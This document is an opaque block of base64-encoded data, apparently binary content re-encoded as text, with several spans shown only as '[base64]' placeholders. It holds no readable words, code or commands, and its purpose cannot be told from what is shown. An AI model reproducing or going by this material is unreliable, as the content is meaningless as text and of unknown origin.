Q5a1FMXAwgw4t5UMO3w4HDpgPDhFnCmXs4IcO/JcKRw6nDqMKdRh7Dr8KuQnXDvMO7BMOHAhovN8ObwrTDssK9wrHCoGDDv8OfKcKXw6rDgcK3f8KMJsKow7VeMEcGw4DCpV/Cu8OLSWLDjVrCikotw4rDjglRLsK2woLCs2nCmgB7w48swq3Cl0XCgQzDlVbDl8KQFsO9w7ZfbsOwH3zDpMOSw4/DomgGB8OewprDq1fCum1OAcKZcnrDpsKtbA7CljLDmMKwHMOOwrRxJBnCqzTCniRbw4TDmUvDiMOuwpwODz5XVBxIFyoTPMOYw4U5cWPDo8OVw5vDh8Onw7LDmF/DiMKfw6HDpsO0w60CRmfDp2c5w5vDj8OYN8OIw6TDohjCrHkVw641woZkXMOJwpfCk8OaSythFDzDnThawo3DosKow4Nqd3fDgk48w5JWf8O/wpTCln8Aw6tAS8OSwpw4wrA0WQR1wpYdHiMfAxPCoMO1w5AQw6/CjlRALMK6acKkwpNVDhXCgyYMw7ABBcOnwrh9BE/DgsOPwoEuflorwrvCuXwpB3MHwqBqdsKnS8OcFkZFSMOeDTzDjEvCiyckLDRFW8OAw5bCtUdUw4w4Cmwqwr13W2vCvAXCqMOkdFFSeMOQDcOkwoMiwqbCm8K+ZGBCw5LCnFxDwqkdKMO+ZgwwZzI6UcKdw7/DhcO3wovClMO6w4d+wqBCRBPDqsKDZWvCgS5Pwp1fbcKNwr3Cu8Kbw5LDq8Oiw5Aiwpkrw6nDiMK8KcK8wpbDl3h6RGPCusOew4RSw60mwpojwqHCqDEiegRNI3hTSsOYH8OYW8KWwr/Cr8KHYcO2w4hMwqhTw604Fj/CqhwgURvCgDHCmcKTw7bCuGNXUsOew43Ci8KcSMODw7XCqnRMw6DCi1U9w5xpAsKdFUrCkmtWTMOEMMKJCsKLw7MvwosocMO8w6/CgsOQVlbDi8KTw4bClsKDw5NHwqMvfU0bwq7DjHgJCMKBRcKfYcOJw7kHbBLCiUZxD3lTwoTCi8Kuw7xaXsKPIgp8PA4eS8OFXDAiJsO4csO2CncWUcKrw5LCqMOOwpjCl8KBVE/DhcKNwqHCtA81w7VfwqzDpDXCk1HDo8OTw6HDvXAQW0F/wrF8DDrDmnnCpHluH1pBAcK3fMK0wpXCp198LifCrcKcw7DClQPDksKhw67CtQFKw5JPUcOzCUVDdMOubcOUw5nCjzfCpVx6IUDCosKQJ3tCTXVKw7fDqsO3D8O2w4wOw6kaG25KRsKqbcKCw4/DhsKgHcKFwqskwpjCpBXDg8Kuw6DDoWgjw48tw5TDgsKKB0chPMOqAcKOf8OFwqEmw6w8NjrDpykWZsKdwrcHwrbDkQfCjCDDkT7CmMO7wofCoMOOdwsnXsOTw6DDisOCw7nCnsOHPUnCgVHDsMOfWsKDw6lvwoDDjMOqwqhlw4QMVDIPw5LCvMOzEsKZw5lAwqHCiU/[base64]/Di8KMGcKQP8O1YcKEwpHCo23DksOYw6tpw5hlwr3DoSLCrBcxCcOyw5PDp8KVwoczR8O7wrvCmcOnbzbDtBrDqinDrlEKKVrDhMOLwpYLIWLDh3h0MW0/wo1sw4bCqhV3a8OOw6J/[base64]/SMOtwp12w4pGwrISwpM2w6/Ds1vDu8K2woLDkMKPw6LCm8Ouw5lEDDvDhlJVw4gsHMO0wpcydsOVbBlWwpEowrBfwo/DuFbDtCDDhVjDl0sUcRFbDcKYRR7CpcOdwqxdBMO1CsKRw5zCllLDhsOTecOLw44wwr0yAClew45Pw7cgPsO1OMO3V1BAwpPDvcONw5HCl8OKD8OVw5PDu8OMfcKdLWbDlS/DuDfCo1fDsMO5w7jDvsObw5LCiDlAIQwafcK5w4zCmwtOwpBVaxXCpxbDuMO5wo7Cqx/Dm0LCpMKJw6DDr8Ofw5HDkAYdUMOiaMOoHC/DtTXDiUrDs8OsYR/[base64]/[base64]/CgMK3wpJ4wozDnsKLFDktwrvCn0/CqsK7wpwsP8KhwqXDsMKobyLDi8KFbVzCgD5jwoHDniFAw6tSwogww7wOw4vDucOnMsKfw4oLQj4/[base64]/wqZLw6FZwqPCgcO/[base64]/[base64]/[base64]/CjMO5wrjCgMOSHh9HwojChHbDolkXw5Ekw71rwpzCsDEyw6Quwq1lw7rCrcKWwrNyEipSHGwKJ1nCuWrClsO8wqs0w6BtI8O+wrtZXiBgw5cMw5LDvMKuw4dbDkTCvMKVE8O/fcK7w6PCh8OoK2TDqzsODMKae8OcwpPChWIICh4mWcOrW8KmGcKkwp1wwrHCssK/IWbCsMKFwoZDwrA/w63ChmJGw7YDQz8ww4DCsmkrPUkWw77DkXA1fEXDk8OaSz7DpsOEwpYKw7tEe8OdVmFCfMOuJF8tw4FOw6cJw5rClMKywq8UNCZTwop/NcOAwoTCnHlFcRpOw6w4CnDDqMKPwotbwpkOwozDs8KTw4Qwwo8fwpHDqMKYw4/ChUXDosKuVgRDO3dywqN1wrxOfcODw7fDjV0ZZhLDgcOUwqdDwrwdZ8K8w79NVVvCtTh9wpIAwrvCmgjDuCsow43DuirCjj/CoMO7w5wQMRsgw7h+D8KMVMKrw4DCrkjCnQfCszDCjcOCw5vDqcOJc8KpOsKsw7xAwp9FNXxSdcOfCsOZwoojJ1NgE2cdYsKNFydmTy7DlcKMwo8CwpYDFh/[base64]/AWTDt8Kuw4PDg2lUwqcVKsKiw4bDjz/CrgRLH8O+w5gkIHQJGMO4A8KwLBTDkiHCqhY8w5LCqFhQw7vDixxSw7bDkkU4DjAPIETCtsKhChNXcMKvfQhdwoBYNCcgRVB5KEc+w4/DtsO6wpnDp1zDhh53woYTwovClVfDoMKYw68KL3M3HcOAwpjCnw9EwoDCrcKKcnnDvMOVJ8KywqgOwrbDgmUhQyp3E0PCmR0gD8OUwq8sw6t1wqFVwqvCq8Kbw6NHUF04NMKMw6gWVcKqccOHDjLDnmcKw4jCvFXDhsOoZ3/[base64]/DocOUa8K7w4HDm2VjS2rDn18Awo51w5zCi2FYChZyw5/CnC8ceVY/[base64]/wr/DgsKFwoXCicKBw4VXwplxVsKTdMKEw5Iaw7vDtgdubW0/L8O2LTZtb8KnbDnDpRRIenIcwqPCscOuw6TCsMKPZMOGVMKHd1RHw4U8wprDmFEETcKvf3jDjFTCrMKtCW7CisKsDMO3eQ1lKMOzP8OzP3rDhAEywrAvwqIJWcOGw5nDgsOAwrLCr8KVw7o/wplcw6fCgnvCgsOtwqLCqQHClsOgwrlVfMKmPTXCnsOiK8KybcKRwrnCvD7CicKNacKVJRglw6jDr8Khw54AXcK9w5fCvTXCjMKIM8Obw4VWw67CpsO6wofCnCM6w4s/w4rDk8K0O8Kkw5LDuMK/UsO5OwlZw4BowpVFwp3DpTnCo8OSFTdSw4bCnsK8SwJFw43ChsOLw4Y9woHDocKFw5vDl2d/[base64]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[base64]/ClcKZw5zDjsObI8KcN8KLVnRKOSzDvMKFOR/CgMKwwqXCqsO5UQTCgylIAMKvMR/CssKzw4FzJMOVw74/PcKNLsOvw4bDtsKyw7PCtMKgw65+VsKqwpY7EwYowrDCgMO5EE9FTik0wrg/w75ER8KkQsKhw6kkK8K1wq0Tw4Qmwq3DuF1bw71mwpxINFovw7HDs1ZkF8O3w5J7wp42w7BTdMOpw5jDscKHw6UYf8OGFlbDsgHDrcO6wr/[base64]/CsDfDmkLCj8OoeCNCSXN/wrfCiBPDsGvCsnDCncKTw6ZHwp1hwp8NWkpYbBjCvVs3wo0hw4pOw7/[base64]/Cm3LCqsKxw4jCsUfDjFIWayQDHcKtwqNKwqjDosKRwpfCo1XCuS82wpQVX8KXwrrDncKLw4rCoD0awr1eK8KywozCnsK3ekRiwrwGMMKxc8Kzw4x7ORjChh0bw7HDhsKuRVk3a2XCr8KYKMOrwqnDlsOkZcK5wpl3PsOEUm/DhgTDssKQEcOzw53CmsKjwqRpTD4ow6hNeAbDjMOqw7pULTHDkjrCs8KlwqI7WzY1w7nCux0XwqEVDxTDqMOaw63CpWtxw4NiwqLCoi/CrzJgw6XDjirDi8Kaw6A4GMKzwr/DpkDCiyXDp8KQwqI2d3oYw50vwoI/UMOJKMO5wrrCggTCrnnCssKgVWBMacKtwrDCvMOFw6PDo8KRPm8SeDvDlXXDp8K+Rmk0fMKsYsOLw73DgcKUGsKbw6ZNSsKTwq19OcOiw5XDrCdXw7/[base64]/fFk1w5TDlyvDm2tBewvDp8K6ZsONw6Eww6JxBcK8woDDjjjCkBlZw6QPesKWecK2w7zDkg5IwpEmJE7DnMOzw6zDvW7CrcOxw6IJwrQZI3/[base64]/GMK5w5bDhmbClcKswqItwoDCjxFiBCFUbMOmwo0kwo/CiMKSXcOvwq7Cu8KWwpfCtMO3KxxwYcKkVcKkNwhfOnDCrTcLwqwWUF/DhsKnFsK0bMKFwqBYwobCvCV8w5zCoMK7esODCgLDkMKJwqF4NynCjMKtSU52wqsvKcO9wqQ7wpHCulrCgTDCokTDiMOCMMOewqPDrirCjcKXw63DoUdYEsKbI8O9w7HDnE7Dh8O/[base64]/DuDHDjlPCt8KnwqPDmXlFB3Uhw746GzrDpVhmwrkwRMKuw63DtGLCgMORw5cxwoLCi8KhbsKsQU3DkcOhw5/[base64]/[base64]/woXCsyjDkcKjw5LDhsOqw6EDO2vCi8Kcw4cjdTPDiMOWRxZtw5IrengYBcO2w5fDkMKsw55Kw64MQjrCqARSG8KZwrNaYMOxw4sdwq15bMK7woYWPlsSw4BmWcKDw4tVwp/Cv8OaE1DCjsKFVyUmwrtiw61Hez7Cs8OQEgPDtwEQJzMtJQ49wqRXaWTDmyjDscKULSZfC8K2GcK1wrh8BD7DjnPCj3cxw64Pf3LDg8OOwrLDixrDrsO5LsONw5YlMhtbJx3DiA5XwrnDuMOxFjnDosK9aAp9JMKDw5TDgsKZw5zDlj3ClMOZB3HChMKfw4INw7/CnxLCm8KePsOpw5EhCGwfwpPCvhVLdAzDjgw9Fj8Iw7whw47DncOBw4ksEScDJGo8wpTDrB3CnV4OJMKIUCrDg8OubQvDoDzDvcKZWEdIe8KZw63Ds0Usw63Cg8OSeMOTw5zCtcOmw51/w7jDqMOxHDLCuncCwr3DvsOnw5IQfQzDpcOxVcKgwq40PcOTw7vCqcOkw5zCg8KfGsKBwrjDosKEYCJdTUhtBG0Uwo8oUDhBAn4NSsKGbsOIalvClMKcA34Ww4TDsifCiMKnQsOLI8O3woPCjDgOSSgXw7NOJcOdw7EGXsKEw6jCj0/CrHQJw7XDlDp/w5pAE1J0w6DCoMOwP0bDtMObFMOkdsKHT8OEw4XCoV3DjsO5I8OaJGLDiR/Ch8O4w4LDuBF0dsONwoMxFV9NO2PCv2sbKsKKw7N4wrMuSXXCoVTClFciwrxrw5bDr8OCwp7CpcOOMSx7wro4f8KGQm8KTynCmH1nTC1VwrQRWF0LfmtmJ35tBi01w4wbF3XCnMO/csOAw6bDvwLDmsOVGMOAXl1jwpzDscK/RQchw6AvTcKhw4jDnC/DtMK1KFfDlsK6wqPDn8OTw7ktw4fDnMOGV10tw6nCvVHCsCnCiGINbhoTUwM2w7vCnMOGwqRUw4DCrcKlcXfDk8KNSDnCnnzDpgDDkw5Tw5M0w4PClDZQw5jCsAIXZHHCiDNLGVPDmEI5wr/Cn8KUIMObwrfDqMKIIsKKCsK3w4hDw4xowq7CjB/[base64]/CisOqXS/DhsOGcS9EBm/Dv0xhwpvCsMOqTcOgQsKYw43CtALCnEAfw6fDm8KaCRjDgkcOdRnDgkQsAhpCQmrCu0NQw5oywq0EeS1Wwq9OEsK1eMOKA8KQwq7DusKRwpvDuULCngoyw7Nvw6hAIS/[base64]/CswkIHG7DqcKGwp1KwrjCk8KNwoEmwpQSH8OXw4XCpHrCmsO/woTCmcO3wr91wpMPAWPDlxRiwoVzw5d0AVjCvzUXJcOISw5xeXjDq8KPwrHDp2TClsOzwqBqOMKQf8KAwog8wq7Dn8Kqc8OUw64awpxFw45hXyLCviJHwpNQw4owwrTDlMOLEcOswpPDogIhw7IZYMO6Tn/DgR0Yw7UNe2Byw7PDtwFWb8O6SsONccO0PMKhdx3CsALDqcKdFcKKPlLCnCzDm8K2HcOsw7hMf8K7UsKWwoTCm8O/[base64]/CqsK8w5xGw47CqlLCu8OQwopvMDnCksKAR0rDil8tQEPCqsO4CcKiQcKnw7tCH8K+w75dQHVfGS3CoyYPEFJ4wrlATnsnUSYHOmYnw70aw7MTwqwJwrXCshcCw5Q/w4NjRsOTw7kvAsK/G8OMw4prw4N+fhBrwqd3EsKkw5tgw53Dvn97wqdAXMKzOBkbwp/[base64]/ChVx3IBATwp3Dm8Ohw40nE3hWV0XDmj82ZsK5woJ4wofDh8Kaw4bCusOMw4IfwpQyJMOKw5IQw7cefsOswp7CqCTCtcOYw63CtcOkOsKjKMOywp5HJcOpfcOIVH3CvsK8w6XCvhPCsMKLwos6wr/Co8KMwqPCsGtUwpDDg8OJKcOhRsOxBMOTHcOnw6REwpjCmMOgw5vCiMOow6TDqcOqRMKmw4wGw7Z+H8KTw61ywrTDiAEad1QTw44Awo9aNy10aMODwp7CqMKDw7rCgC/Dj18xKcOYJMOxT8O3w6rDm8O2eyzDl29/[base64]/[base64]/wrvDp8KCw4vDqQUxw6HCv8Kjf8KXSsKAfsKpE0HCllrDrcOKEcO5HCQYwrZhwqnDvWXDvm9PHcK3Fz7CuFIEwoEhDVzDlx/[base64]/wr/CsMKwwroww6TCvsOPw6FbWsKNXMOvfsKOw48sw7fDl8OXwqzDgMK/[base64]/DqBbDm2fCjmXCtMKfw6cpHB3DrTzCqDPCgsK6G8O6w4Epwp83UMOEWlddw7tGTmpcwo7ChMOaBcOXVCHDpHfDt8Oewq/CiXZlwprDsyjDjF8tETzDh3AAIhXDuMOOLcOWw4Yww5ErwqIYQ3cCUjTCucONw57CqloAwqfCkgnDsS/[base64]/dMObT1EXSsKdw6VNw6Qlw4vChhfDnx47w79zPQfCsMOYw7nDvcKMwrAUaSgqw7Rtwp7DhMOXw4krwoEWwqLCpnYew4BtwoJew7Yyw6x/[base64]/CtMKnw4zCoGEew6vDmsOWAT3ChMOkw5nDusOmwpHCm1/DkMKzUsODPcK+w4nCqMKPw4DCscKVw5TCksK3wpFeJCUYwovDmmjCpSZFQ8OVecKzwrzCrcOewo0Uwr7ChMKPw7chTG9jKCpOwplhw4PDhMOte8KJEyPCr8KTw53DtMKfJ8K/ccOwH8KhesKiOwDCpQTDuBXDkF/DgcOpLULClWDDt8KZwpInwrDDoVBSw7DDkMKEfMKrTAJ5eAJ0w7YhYsOewr/DgEEAN8KZwoBww6kYQi/Dl0VvKEAFL2jCsncUOTjDhxbDtWJuw7nDg3dfw57Cn8KUc0sWwrvDucKzwoJJw6U/wqcrD8OUw7/CoTTDtQTCgG8HwrfDiT/Ds8O+wpoqwohsGMKswpfCusO9wrdVw5Qvw7jDlkjCtDdMHA/[base64]/EXRjHyZtwo4GVcKPw6wAU8K5MCUCWzHDmULCrcOhNwfCvlc9E8OkdnfCtMO5djXDt8OEEsOJIjx9wrXDpMORJirClMOYLEvDl2pmw4FbwpswwpIMwo1wwqElRGLCoU7DmMOMLws9EjnCmsKcwpk4bF3CmcK1ag/DqgfCn8K/cMOgBcKGW8O3w7Fywo3DhUrCtEvDqB4pw5TCq8KaXV90w5FjOcOVRsOXwqF5F8OQZElxfjBIw5IiSBzCt3vDo8ONaHfCuMOdwpbClsOZDDk4wrfCmcOtw5DCtV/Cji4mWx1RDcKrAcOBD8OrIsKzwoY6wpvCkMOycsKOdBrDiCoPwr4RdMKYwp/DosK/wqQCwrprNF7Ct0bCggTDv0vCuA9DwqYjAjUfBn0iw749WsOIwr7CsV/[base64]/bHTDs0JDw45fwrPDogrDh30xwo96ADHCtDjCqMO3wr5+RX3DicKAwoHCtcO7w7gXcsOQWS/DtMO+F11nw5A1cR11ScOuLcKVX0XDtSgldlPCsW1mw6R6HDnDssOTK8OIwrHDrE7CrMOXw53CoMKbIgFxwpzCmsKpwrhPwp94V8KdDcK0XMOEw6kpwprDrSLCncOUMyzDrXXClMKhRyHDvMOmGMOVwo3Ct8Kzwqo2wpcHeHTDoMK8IxkUw4/Di07CnwPDsQ4PTil7w6vCpU8SIT/CiBfDncOsSB9EwrJlMwIZWMKlXcK/JmfCpCLDkcKtw7Z8wrYebQN/w4wjwr/Cmj3CojwUDcO8eiJkwrIVQMKcMMOiw4zCuTVPwpN2w4TCgVHCiWfDqsOsG3LDugDDvlFjw6pwWwXCnMKdwqlxM8Ohw6bCiW7CnA/Dnxd5dcO/[base64]/GSjCnxTCnWUBPMK5w7INw7bDkwhyw4hsFcO3w5nCo8KAKAnDrGp7wpzCulpmwo1oZF/DjQHCnMKQw7PCnmfCnBLDsRJ2XsKhwpfCiMK3w6fChwcMw7PDp8O2ahnCvcOAw4TClMKFSCQDwqvCviweYnUlw5nCnMObwojDrx1DAm3DmzjDhMKeD8OePnBnwrLDtsK6D8OMwrBsw7d/[base64]/Do8O9UH0Yw4pEwrVUOsKhDmfChmnCqsKlIH9wBwjDqsKzfwTCnkofw6cBw4kCKikwPXjCnMKGYWXCkcKER8KTScKjwrBPWcKqSxw/w7DDtyDDqixdw6c/R1tRwqpAw5vDkQrCiGxkAm1kw5vDhMKNw7QnwrQ2LsK8wqYhwpzClcK2w7XDhybCgsOHw6/ConECLSbCnsOdw7tzT8OKw75fw4/CuDIaw4kNV0tDCcOLwpFFw5bDpMKYw5xxLMK/O8OoKsKyNHxpw7Ylw7nDgsOpw4XCp2/CtGJZPDwbw4rCiT0Iw6BTUsKzwq9oEMKINhx5Q34lAsKuwprDlzkxeMK/wrRRfMKAD8KYwobDvlEMw5HDrcKbwolvwo4TH8OPw4/[base64]/CosOiw6ZNwp/CjA7DgShnfhTCsB/DkMKOw6h7wo7DkTvCqwMNwpzCpMKhw5fCtxUIwp/DpX7CoMK3acKAw4zDqcKwwovDl0oOwqJYwr7CqcOqRMKjwrzCthkQVlNqdsKfw75EenZzw5oEZcK9w5fCksONFzPCgsOJd8KEfcKlRFMmwovDtMK7aFLDlsKLDhPDgcKZZcOLw5d/PTHDmcO6wqLDu8KDaMK1wqUww6hVOAcOHVZmw6bChcOqHn4cRsKpw4nCnMOKw71jwpvDsgNlL8KVw7RZAyLCs8Ktw5/DjVrDqCfDvMObw79NZ0Bvw5c+wrDDlcK0w5EGworCkBxmwpTCvsOJeWlJw4I0w7Atwr4AwpkDEsOsw51AU0IDO3HDrFEaDwR7wqrCqhxhJnHCnA7CocKLX8OucXnCrVxdDMKqwq3Cizk0w4/CtDDDqsKyTMK8NSMOWMKJw6hLw78VYcOTU8O1HXbDscKfF14pwofCu09cLcO6w4vChsOdw73Dg8Kqw7dew40cwqYPw4Jkw4rCrGxuwrBsbAbCrsKDc8O3wo1Ow5bDtyBYw4dqw4/[base64]/w7LCjMODQsOGDsKtw49twoU+bDXCpmUwKlNcwo7CuQdAw7vCk8Kfw4oIdRlewrjCvcK1ZmHCpcK9WsKydyjCsTUeA23CnsOfeGlGTsKLNkXDicKjBcKNWzHDrDQtw5fDncOVRcOMwo3Dr1bCs8KtU1rCjkhRw759wopkwqBYasOHG3chaxIRw7ATLg/DlcKQd8ObwrzDvMK+wphKPhTDlETDqkJ4fCjDlMODOMKfwoEZeMKLGcKNaMKJwpsfdycweBvCr8KEw7QuwrPCgMKYwox/wrtDwplcFMK9wpAlW8OswpMZA1XCrjxSM2vCswTCjVkSwqrCv03ClMK+w6rDgTMMQcKCbkEvdsOmUcOswqLDtsO9w6FzwrzCnsObfnXDsHVcwrrDg3hZf8KYwpMFw7nCqyPDngdhVGRlwqPDvcKdw7w3w715wovDksOnRxvCqMKGw6c9w4wmT8O/[base64]/Cv8KGwqd+AsOJfA1TfEo0EhjCmxvChC7CtGnDln1ZH8K2AcK9wrXChQbCvn/DicKYZx3DicKrfsKbwprDgsKmYsOkEsKNw5AVIhg2w4nDlGDDrMK7w6fCsyjCtmfDuDRIw7XCkMOEwo4WWMKRw4zCtSjDnMOkbVrDqMO3w6cRHgtOCsKxPFR7w6pUesOZw5TCosKDN8Kew5jDlsK0wofCnRQzw5BqwpgHw7rCpcO+YnfCoF/[base64]/[base64]/w50Mw77Cg1soBQFnwpDDgGjCoWMawrIhwqTDocKxIMKJwo8Tw5VGfcO1w6BNwrIYw5nDlFzCv8Ktw5kdPD5ow4pFNC/[base64]/Dv3PDrMKEw7LCgMKEcC0Pb8KawqfCgR3CssKNCU8Fw404wo7Chm7DngI8VsOjw7/DtcK8ZRXCgsKETjXCtsOGUSPDu8KbZUzDgjgsFcOuZsKawpnDkcKywobCiQ/ChcKiwqNSH8OZwpdrwrXCtnzCqAnDrcOIAxXCsgnDl8OoKk7CtcKiw4bClFxjLMO0bhbDucKsScKXVMKpw5YCwrFxwrjCncKdwpjCkMKywqYlwonCm8OdwofDqmXDmHtsRgZLcXB6wpZYO8OLwrxjwrrDq0sOAVzCk1IWw5k2wohrw4TDmC/CiV0zw4DClEEdwq7DnH3DkUUDwotpw78kw4AcZG7Cl8KXf8OAwr7Cu8Oaw5JdwrQRYwozDj01bELCjgAdccOvw5vCnhEvNy/DmgkYa8KFw7DDjMKQS8OWw5xXwqsqw5/CtAx6w4FUPhQ2Ujp1PsOfDcOhwoZ9w7/DrcOrwqdMP8O+wqFYVcOdwpIxfjoOw6tFw5HCm8KmDsKfwoDCusO/w4bChsKwJXsFSibCjxxpEcO2wpzDjy3DmiXDkyrClMOjwrx2GC/DuDfDmMKIfsOJw5k4wrQEw6rCocKYwowpYGbCiwlfLX4swrHChsOlV8OMw4nCiCxKw7YPJzXCi8OjZMOHbMKKZMKrwqLCgGcEw7rDu8OuwrBIwoTCmkbDt8OuYcO5w6gpwpvClSnDhxpbW0/Cg8KKw59uFEHCukbDrsKmfHTDrRdLNBrDl33DvsKLw7pkWztJVcOVw5jCvGlEw7bCrcO/w5I4wr16w4Mgw6s6EsKlwqTCi8O/w4MkFwZDfsKLe0zDkcOlF8KZw5ZtwpMVw6YNG25gwqnCp8O3w77DrFwxw5tmw4Z8w6k1wqDCl3nCpwbDncKRSC3CoMOyfX/CkcKXKS/Di8OKaWNWQmogwpzDpQgQwqwWw650w7Icw75GTQTCkCAkCsOcw4HCgMOnZsOzcDfDvBsZw6Uiw5DChMOId1l3w5zDmsKuHV3DnsKFw4rCn23Dh8KhwqkKK8Kyw7RCRQ7Dn8K7wrzDqAbCuyzDv8OIIT/CqcOPX17DgMKhw5N/wr3DmS8cwpDCs0bCuh/DusOXw5rDp0Ajw6jDqcKkw7TDr2LCrMO2w6jDmsONZsKyAA4SP8ObbWBgGgAJw5F5w4rDlhzCnnzDnMO2GgfDpEjCocOEEcO+wr/CucO0w5wpw6nDpl3CnEUtDEVCw6DDrjjDtMK4w7TDrcKjXsOLw5NBFxdKwpYIHVpbFSNIHsOpPz7DuMKXSyMDwpUKw5LDgMKQW8KvXD/ClBtDwrArAiHCo104VsONwonDjELCvGJRC8OdYw5hwqnDjk8Mw58WV8Kzwr7DnsOXJMOawp/CpFPDpTNBw6Row43DvMO1wq5XE8KDw5HCkMK0w4IpesKaV8O+CW7CsCXCjcKjw71tF8OtMMKww4t3KsKIwo/[base64]/DpsKswpwZMcKuwrhZw5Jkw4nCjcOvA8KON1tOfsKRaTrDgMOBJ2ldw7MPwoQyJcO/TcKyOCdsw49Dwr/[base64]/L8KYfy7CnsKNUTTDtUdiw41kXsKEesOpw4I/R8KAVwXDolRTwrAwwoBrcCITesKBQ8Kmw4xnXsKMQMOrSlsrwrTDsx/Dg8OMwq1ONH4kbRI5w53DkMOqw4LCq8OqTlLCoW53aMKTw4wJXsKZw6zCpSQlw7nCt8K8Lx1FwrcyScOzJMK9wr1MdG7DkXleRcO7ByzCq8KFGsKlalXDn33DmMOEZAErw6tCwpHCqW3CgwzCrwrDhsOTw5XDucODDsO/w4kdEsKsw6xPwodnTMOuFzDCmxp/wr3DocKEw4/[base64]/Cg2pzBMK2IsOhwp0fwrzDmsO+IMK1MgHDj8KWwo/CmMKYwocSCsKawq7DgRQZPcKtwp0kdlBvYMKFwqBGEAxCw4okwrpPwoDDrMOtw6Fvw7Zxw7LCiTsTfsKrw7zCjcKlw5PDiU7CscKrNVYFw4QgcMKkw5FWMnfCuU/CnXQSwqTDmQjCo1PCq8KuSMOUwpl5wovClnHCmEfDosK+BnLDo8OId8Kuw4LDmFVnJXvChsOJPljDuCc/w7zDn8KJDj/Du8OUw58twoYhYcOnAMKXJCjCvE3Dlws1wop2WlvCmsONw5/Cu8Olw5HCrsO5w7t2wqd2w5HDpcKuwrHDkMKsw4Jzw6rDhhPDmjknw47Cr8KVwq/DnsK1w5DDsMKLJVXDiMK5Y0UlKMKKC8O/Xi3Cg8OWwqpdw4rDpsO7wp3Ds0oDDMKiNcKHwp7ClcO5LUbCtjNkw4/DiMOhwprCmsK2w5QlwoZXw6fDu8Oiw4TClcKdG8KlWx3DnsKZCsK/d0XDl8KmIV7ClcO1e0HCtsKQ